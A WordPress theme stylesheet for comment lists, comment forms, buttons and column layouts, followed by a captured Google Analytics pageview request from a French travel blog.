ol.commentlist li.parent { }
ol.commentlist li.pingback { margin: 0 0 10px; padding: 1em; border: 1px dashed #ccc; }
ol.commentlist li.thread-alt { }
ol.commentlist li.thread-even { }
ol.commentlist li.thread-odd {}

/* ===================== comment form ===================== */ 

#respond { background: #f1f1f1; border: 1px solid #ddd; -moz-border-radius: 3px; border-radius: 3px; margin: 0 auto 1.625em; padding: 10px; position: relative; width: 68.9%; }

#respond input[type="text"],
#respond textarea { background: #fff; border: 4px solid #eee; -moz-border-radius: 5px; border-radius: 5px; -webkit-box-shadow: inset 0 1px 3px rgba(204,204,204,0.95); -moz-box-shadow: inset 0 1px 3px rgba(204,204,204,0.95); box-shadow: inset 0 1px 3px rgba(204,204,204,0.95); position: relative; padding: 10px; text-indent: 80px; }

#respond .comment-form-author,
#respond .comment-form-email,
#respond .comment-form-url,
#respond .comment-form-comment { position: relative; }

#respond .comment-form-author label,
#respond .comment-form-email label,
#respond .comment-form-url label,
#respond .comment-form-comment label { background: #eee; color: #555; display: inline-block; left: 4px; min-width: 60px; padding: 4px 10px; position: relative; top: 40px; z-index: 1; }

#respond input[type="text"]:focus,
#respond textarea:focus { text-indent: 0; z-index: 1; }
#respond textarea { resize: vertical; width: 95%; }
#respond .comment-form-author .required,
#respond .comment-form-email .required { color: #bd3500; font-size: 22px; font-weight: bold; left: 75%; position: absolute; top: 45px; z-index: 1; }
#respond .comment-notes,
#respond .logged-in-as { font-size: 13px; }
#respond p { margin: 10px 0; }
#respond .form-submit { float: right; margin: -20px 0 10px; }
#respond input#submit { background: #454545; border: none; -moz-border-radius: 3px; border-radius: 3px; -webkit-box-shadow: 0px 1px 2px rgba(0,0,0,0.3); -moz-box-shadow: 0px 1px 2px rgba(0,0,0,0.3); box-shadow: 0px 1px 2px rgba(0,0,0,0.3); color: #eee; cursor: pointer; margin: 20px 0; padding: 5px 42px 5px 22px; position: relative; left: 30px; }
#respond input#submit:active { background: #1982d1; color: #bfddf3; }
#respond #cancel-comment-reply-link { color: #666; margin-left: 10px; text-decoration: none; }
#respond .logged-in-as a:hover,
#respond #cancel-comment-reply-link:hover { text-decoration: underline; }
.commentlist #respond { margin: 1.625em 0 0; width: auto; }
#reply-title { color: #373737; font-size: 20px; }
#cancel-comment-reply-link { color: #888; display: block; position: absolute; right: 1.625em; text-decoration: none; text-transform: uppercase; top: 1.1em; }
#cancel-comment-reply-link:focus,
#cancel-comment-reply-link:active,
#cancel-comment-reply-link:hover { color: #ff4b33; }
#respond label { line-height: 2.2em; }
#respond input[type=text] { display: block; height: 24px; width: 75%; }
#respond p { font-size: 12px; }
p.comment-form-comment { margin: 0; }
.form-allowed-tags { display: none; }

.trackback { margin: 0 0 10px; padding: 1em; border: 1px dashed #ccc; }

/* ===================== forms ===================== */ 

.screenReader { left: -9999px; position: absolute; top: -9999px; }
.thanks { padding:10px; }

ol.forms { float: left; list-style: none; margin: 0; width: 90%; }
ol.forms li { clear: both; float: left; margin-bottom: 18px; position: relative; width: 90%; }
ol.forms label { cursor: pointer; display: block; float: left; font-weight: bold; padding-right: 20px; width: 100px; }
ol.forms input, ol.forms textarea { border: 1px solid #ccc; border-radius: 3px; font: inherit; -moz-border-radius: 3px; padding: 2px; -webkit-border-radius: 3px; width: 214px; }
ol.forms textarea { height: 300px; width: 334px; }
ol.forms input:focus, ol.forms textarea:focus { background-color: #fff; border-color: #aaa; }
.error { color: red; }
ol.forms li { list-style: none;}
ol.forms li .error { font-size: 12px; margin-left: 20px; }
ol.forms li.textarea .error { display: block; position: absolute; right: 0; top: 0; width: 100px; }
ol.forms li.screenReader { margin-bottom: 0; }

ol.forms li.inline { float: left; width: 460px; }
ol.forms li.inline input { width: auto; }
ol.forms li.inline label { display: inline; float: none; width: auto; }

/* ===================== css3/buttons ===================== */ 

.rounded { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; }

.button { display: inline-block; outline: none; cursor: pointer; text-align: center; text-decoration: none; padding: 5px 18px 4px; -webkit-border-radius: 15px; -moz-border-radius: 15px; border-radius: 15px; margin: 5px 10px 5px 0; text-shadow: 0 1px 1px #555; font-variant: normal; color: #f2f2f2; }
.button:hover { text-decoration: none; color: #f2f2f2; }
.button:active { position: relative; top: 1px; }
a.button { color: #f2f2f2; text-decoration: none; } 
a.button:hover { color: #f2f2f2; text-decoration: none; } 
	
.black { border: none; background: #383838; background: -webkit-gradient(linear, left top, left bottom, from(#686868), to(#333333)); background: -moz-linear-gradient(top,  #686868,  #333333); filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#686868', endColorstr='#333333'); }
.black:hover { background: #383838; background: -webkit-gradient(linear, left top, left bottom, from(#333333), to(#686868)); background: -moz-linear-gradient(top,  #333333,  #686868); filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#333333', endColorstr='#686868'); }

/* ===================== framework fluid width ===================== */ 

.one_half { width: 48%; }
.one_third { width: 30.66%; }
.two_third { width: 65.33%; }
.one_fourth { width: 22%; }
.three_fourth { width: 74%; }
.one_half, .one_third, .two_third, .three_fourth, .one_fourth { position: relative; float: left; display: inline; overflow: hidden; margin-right: 4%; }

.first { margin-left: 0; /* the first left column */ }
.last { margin-right: 0; clear: right; /* the last right column */ }





--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1816241420&t=pageview&_s=1&dl=http%3A%2F%2Fvoyage-de-renaissance.fr%2Ftag%2Fchauffage%2F&ul=en-us%40posix&dt=VOYAGE%20DE%20RENAISSANCE%20%C2%BB%20chauffage&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=2123433588&gjid=1795588083&cid=1246901518.1768473644&tid=UA-46442093-1&_gid=544690126.1768473644&_r=1&_slc=1&z=859853237
body_size: -288
content:
2,cG-S863TRH1CS